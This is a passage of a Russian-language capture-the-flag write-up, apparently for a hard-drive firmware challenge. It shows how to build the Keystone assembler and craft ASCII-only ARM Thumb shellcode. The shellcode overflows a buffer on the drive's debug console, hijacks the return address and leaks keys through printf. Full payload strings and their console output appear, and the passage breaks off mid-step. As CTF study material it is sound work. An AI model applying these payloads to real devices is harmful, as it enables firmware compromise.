Cloning into 'keystone'...
remote: Enumerating objects: 6806, done.
remote: Counting objects: 100% (84/84), done.
remote: Compressing objects: 100% (66/66), done.
remote: Total 6806 (delta 18), reused 51 (delta 14), pack-reused 6722
Receiving objects: 100% (6806/6806), 11.78 MiB | 1.84 MiB/s, done.
Resolving deltas: 100% (4617/4617), done.
user@ubuntu:~/Desktop$ cd keystoneНе забываем применить патч из LEVEL2.
0001-keystone-armv5.patchuser@ubuntu:/media/user/LEVEL2$ cat 0001-keystone-armv5.patch
From 5532e7ccbc6c794545530eb725bed548cbc1ac3e Mon Sep 17 00:00:00 2001
From: mysteriousmysteries
Date: Wed, 15 Feb 2017 09:23:31 -0800
Subject: [PATCH] armv5 support
---
llvm/keystone/ks.cpp | 8 ++++----
1 file changed, 4 insertions(+), 4 deletions(-)
diff --git a/llvm/keystone/ks.cpp b/llvm/keystone/ks.cpp
index d1819f0..8c66f19 100644
--- a/llvm/keystone/ks.cpp
+++ b/llvm/keystone/ks.cpp
@@ -250,7 +250,7 @@ ks_err ks_open(ks_arch arch, int mode, ks_engine **result)
if (arch < KS_ARCH_MAX) {
ks = new (std::nothrow) ks_struct(arch, mode, KS_ERR_OK, KS_OPT_SYNTAX_INTEL);
-
+
if (!ks) {
// memory insufficient
return KS_ERR_NOMEM;
@@ -294,7 +294,7 @@ ks_err ks_open(ks_arch arch, int mode, ks_engine **result)
TripleName = "armv7";
break;
case KS_MODE_LITTLE_ENDIAN | KS_MODE_THUMB:
- TripleName = "thumbv7";
+ TripleName = "armv5te";
break;
}
@@ -566,7 +566,7 @@ int ks_asm(ks_engine *ks,
Streamer = ks->TheTarget->createMCObjectStreamer(
Triple(ks->TripleName), Ctx, *ks->MAB, OS, CE, *ks->STI, ks->MCOptions.MCRelaxAll,
/*DWARFMustBeAtTheEnd*/ false);
-
+
if (!Streamer) {
// memory insufficient
delete CE;
@@ -594,7 +594,7 @@ int ks_asm(ks_engine *ks,
return KS_ERR_NOMEM;
}
MCTargetAsmParser *TAP = ks->TheTarget->createMCAsmParser(*ks->STI, *Parser, *ks->MCII, ks->MCOptions);
- if (!TAP) {
+ if (!TAP) {
// memory insufficient
delete Parser;
delete Streamer;
--
1.9.1 Патч выглядит большим, но в нем у нас меняется всего навсего одна строка в файле llvm/keystone/ks.cpp. Патч был создан для какой-то старой версии keystone и в нем не совпадают номера строк. Нам прийдется отыскать похожее место в коде, и сделать изменения ручками. На момент написания этой публикации, это строка 305 (функция ks_open, кусок switch/case, условие параметров препроцессора KS_MODE_LITTLE_ENDIAN | KS_MODE_THUMB). Меняем с
304. case KS_MODE_LITTLE_ENDIAN | KS_MODE_THUMB:
305. TripleName = "thumbv7";
306. break;на
304. case KS_MODE_LITTLE_ENDIAN | KS_MODE_THUMB:
305. TripleName = "armv5te";
306. break;Инструкция по сборке говорит нам, что нужен cmake. Метапакет build-essential обязательно должен быть установлен. Ставим все через apt get install.
Создаем папку build в корне keystone, переходим в нее, и запускаем скрипт билда с уровня директорий выше.
user@ubuntu:~/Desktop/keystone$ mkdir build
user@ubuntu:~/Desktop/keystone$ cd build
user@ubuntu:~/Desktop/keystone/build$ ../make-share.shПроцесс конфигурации может проходить по разному на разных системах. В моем случае было много предупреждений, но ошибок не было. Дальше, компилируем и устанавливаем keystone. Не забываем об sudo — мы ведь библиотеку устанавливаем. Ах да, прогнать ldconfig — обязательно!
user@ubuntu:~/Desktop/keystone/build$ sudo make install
user@ubuntu:~/Desktop/keystone/build$ sudo ldconfigИиии, на этом всё! В корне у keystone есть папочка samples. Там есть пример использования keyston-овских функций. Единственный С-шный файл — sample.c. В нем есть main функция, которая запускает кучу функций test_ks с разными параметрами. Если мы триггернем make в этой папке, получим бинарник sample. Запустив его — получим огромную пачку скомпилированных опкодов для разных архитектур. Если вы увидели этот огромный вывод от sample, значит все собралось правильно.
user@ubuntu:~/Desktop/keystone/build$ cd ../samples
user@ubuntu:~/Desktop/keystone/samples$ make
cc -o sample sample.c -lkeystone -lstdc++ -lm
user@ubuntu:~/Desktop/keystone/samples$ ./sample
add eax, ecx = 66 01 c8
Assembled: 3 bytes, 1 statements
add eax, ecx = 01 c8
Assembled: 2 bytes, 1 statements
...Дабы не ломать примеры, продублируем sample.c в, к примеру, lv3.c, и заменим его в Makefile:
user@ubuntu:~/Desktop/keystone/samples$ cp sample.c lv3.cНаш Makefile должен выглядеть вот так:
user@ubuntu:~/Desktop/keystone/samples$ cat Makefile
# Sample code for Keystone Assembler Engine (www.keystone-engine.org).
# By Nguyen Anh Quynh, 2016
.PHONY: all clean
KEYSTONE_LDFLAGS = -lkeystone -lstdc++ -lm
all:
${CC} -o lv3 lv3.c ${KEYSTONE_LDFLAGS}
clean:
rm -rf *.o lv3Открываем lv3.c, и убираем кучу лишнего из main. Нас интересует лишь одна из этих функций — архитектура ARM, режим Thumb, little endian. В качестве примера, возьмем инструкцию прыжка на содержимое в R7 и R3 . Итоговая main должна выглядеть вот так:
int main(int argc, char **argv)
{
// ARM
test_ks(KS_ARCH_ARM, KS_MODE_THUMB, "bx r3", 0);
test_ks(KS_ARCH_ARM, KS_MODE_THUMB, "bx r7", 0);
return 0;
}Собираем и запускаем.
user@ubuntu:~/Desktop/keystone/samples$ make && ./lv3
bx r3 = 13 ff 2f e1
Assembled: 4 bytes, 1 statements
bx r7 = 17 ff 2f e1
Assembled: 4 bytes, 1 statementsОгоо! Мы получили 4 байта на инструкцию вместо 2х. Что же происходит? На самом деле, причина такого поведения keystone мне до сих пор не известна. Мы напрямую указали keystone собирать Thumb опкоды, а получили какое-то 4х байтовое г. Патч вполне мог быть причиной — может ребята из RedBalloonSecurity хотели чтоб я написал именно ARM шеллкод — это было бы очень профессионально. Патч я решил не убирать, и в конце концов, решил эту проблему через big endian. Мне пришлось сменить main вот так, чтоб получить желаемое:
int main(int argc, char **argv)
{
// ARM
test_ks(KS_ARCH_ARM, KS_MODE_THUMB + KS_MODE_BIG_ENDIAN, "bx r3", 0);
test_ks(KS_ARCH_ARM, KS_MODE_THUMB + KS_MODE_BIG_ENDIAN, "bx r7", 0);
return 0;
}user@ubuntu:~/Desktop/keystone/samples$ make && ./lv3
cc -o lv3 lv3.c -lkeystone -lstdc++ -lm
bx r3 = 47 18
Assembled: 2 bytes, 1 statements
bx r7 = 47 38
Assembled: 2 bytes, 1 statementsВот теперь красота. Правда только, в обратном порядке байт.
Неужели готово?
То есть, что мы получили? Мы ввели желаемую операцию, получили ее опкод, и теперь нам нужно проверить, пройдет ли этот опкод ASCII фильтр. Смотрим на опкоды, и идем вот сюда http://www.asciitable.com. Еще есть очень удобный конвертор https://www.rapidtables.com/convert/number/hex-to-ascii.html
В нашем примере, инструкция BX R3 имеет опкод 0×18 0×47. Судя по ASCII таблице, первая цифра это какой-то CANCEL. Я уж точно не введу такое в консоль. Второй символ 0×47 даже не смотрим. Эта операция не пройдет ASCII фильтр, и мы не можем использовать ее в шеллкоде.
А вот BX R7 имеет опкод 0×38 0×47. Судя по ASCII таблице это »8» и «G». Вот это будет работать, и мы можем написать такое в шеллкод.
Надеюсь, все поняли что такое ASCII фильтр, и чем мы тут занимаемся :)
Пишем
Теперь нам прийдется, довольно таки сильно, напрячь мозг. Самое важное, что должен уметь наш шеллкод — это триггерить printf. Без этого, мы не получим ни единого ключа. Как мы помним, в начале программы на строке 24, мы записывали адрес printf в R3, и этот регистр ни разу не менялся в процессе исполнения.
Мы уже пытались использовать инструкцию BX R3 — она не проходит ASCII фильтр. Но, мы можем попробовать переместить адрес из R3 в какой-то другой регистр и сделать Branch на него. Давайте глянем что такое MOV R5, R3 и BX R5 в виде опкодов. Детально расписывать что и как получаем я не буду. Надеюсь, с keystone все разобрались. Упрощу все до максимума:
MOV R5, R3 = 0x46 0x1D = "F "
BX R5 = 0x28 0x47 = "(G"Блин, первая инструкция, как и все другие MOV, не пройдут фильтр. Хм, давайте подумаем. Может мы сможем сохранить содержимое R3 куда-то в память, а потом восстановим его в R5? Ведь, BX R5 прошла фильтр. Судя по программе, R7 указывает на таблицу целостности ключей — то есть, в этом регистре хранится адрес памяти, куда мы, наверное, можем писать. К черту таблицу целостности — когда мы пишем шеллкод, у нас полная свобода!
Первый
1. STR R3, [R7] = 0x3B 0x60 = ";`"
2. LDR R5, [R7] = 0x3D 0x68 = "=h"
3. BX R5 = 0x28 0x47 = "(G"Сохраняем адрес pfintf в память, куда указывает R7
Подгружаем адрес printf из памяти в R5
Триггерим printf
Вау! Все опкоды пройдут фильтр. Помним, что мы начинаем исполнять наш код начиная с третьего символа. Первый символ — обязательно будет «R», второй — не важно какой. Конвертируем hex значения опкодов в ASCII, вводим что-то рандомное (соблюдаем наше количество в 163 символа), и в конце пишем адрес третьего символа на стеке — туда и вернется исполнение программы. Верхний байт адреса возврата 0×00 возьмется с символа новой строки.
F3 T>R!;`=h(G!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!+{,
WRITE_READ_VERIFY_ENABLED
LED:000000EE FAddr:002C7BB4
LED:000000EE FAddr:002C7BB4
LED:000000EE FAddr:002C7BB4В этот момент у меня прям реально пошли мурашки по коже! Мы получили что-то помимо ошибок. Это значит только одно — мы успешно триггернули printf. И, судя по тому, что в процессе программы, мы, как минимум прогоняем код по одному из ключей (скорее всего по первому), он должен лежать в R0. Ladies & Gentleman, мы видим первый ключ! По поводу ошибок FAddr я писал в предыдущей статье, но здесь повторюсь — поскольку мы абьюзим адрес возврата, после выполнения printf процессор начинает исполнять неизвестный нам код. Он натыкается на невалидный код операции, и показывает адрес, где он с ним столкнулся. После такого — только ребут жесткого диска по питанию.
Второй
Для всех дальнейших ключей нам надо сделать следующее. Здесь вы видите части из level_3.html, где ключи расставляются в регистры R1-R3:
...
079. ROM:00332D94 LDREQ R1, [R4,#4]
080. ROM:00332D98 EOREQ R1, R1, R0
...
091. ROM:00332DB8 LDREQ R2, [R4,#8]
092. ROM:00332DBC EOREQ R2, R2, R1
...
105. ROM:00332DE4 LDREQ R3, [R4,#0xC]
106. ROM:00332DE8 EOREQ R3, R3, R2
...Как видим, каждый следующий ключ зависим от предыдущего через EOR. Из-за такой зависимости, для второго ключа, мы должны где-то хранить первый. Для третьего мы должны где-то хранить второй и тд. Инструкций с приставкой -EQ нету в Thumb. Они нам и не нужны. В качестве Thumb-овских аналогов, для LDREQ есть простой LDR, а для EOREQ есть EORS (это не совсем аналоги, но для наших целей — сойдут).
Пробуем сделать второй ключ:
1. STR R3, [R7] = 0x3B 0x60 = ";`"
2. LDR R5, [R7] = 0x3D 0x68 = "=h"
3. LDR R1, [R4, #4] = 0x61 0x68 = "ah"
4. EORS R1, R0 = 0x41 0x40 = "A@"
5. STR R1, [R7] = 0x39 0x60 = "9`"
6. LDR R0, [R7] = 0x38 0x68 = "8h"
7. BX R5 = 0x28 0x47 = "(G"Сохраняем адрес pfintf в память, куда указывает R7
Подгружаем адрес printf из памяти в R5
Грузим второй ключ по правилам из level_3.html в R1
Делаем EORS с первым ключом из R0 и сохраняем в R1. Второй ключ готов
Сохраняем его в память, куда указывает R7
Подгружаем его в R0
Триггерим printf
Все инструкции проходят фильтр. Пробуем и радуемся — вот наш второй ключ!
F3 T>R!;`=hahA@9`8h(G!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!+{,
DOWNLOAD_MICROCODE_FUTURE_USE_ONLY
LED:000000EE FAddr:002C7B5C
LED:000000EE FAddr:002C7B5CТретий
Для третьего ключа, делаем похожее:
1. STR R3, [R7] = 0x3B 0x60 = ";`"
2. LDR R5, [R7] = 0x3D 0x68 = "=h"
3. LDR R1, [R4, #4] = 0x61 0x68 = "ah"
4. EORS R1, R0 = 0x41 0x40 = "A@"
5. LDR R2, [R4, #8] = 0xA2 0x68 = "¢h"
6. EORS R2, R1 = 0x4A 0x40 = "J@"
7. STR R2, [R7] = 0x3a 0x60 = ":`"
8. LDR R0, [R7] = 0x38 0x68 = "8h"
9. BX R5 = 0x28 0x47 = "(G"Опа! Инструкция на строке 5 не пройдет фильтр из-за символа »¢». Он хоть и имеет текстовое представление, но не входит в рамки ASCII. Если я введу его в консоль, мне моментально отобразится сообщение, мол, символ не верный, и покажет чистую строку приглашения:
F3 T>
Input_Command_Error
F3 T>Инструкция LDR R2, [R4, #8] делает оффсет от R4 на 8 байт, лезет по адресу в память, и сохраняет содержимое в R2. Хм, мы можем хитро выкрутится, и прибавить к адресу в R4 4 байта, а потом лезть в память с таким же оффсетом как и для первого ключа (инструкция на строке 3 проходит ASCII фильтр как с R1, так и с R2).
ADDS R4,
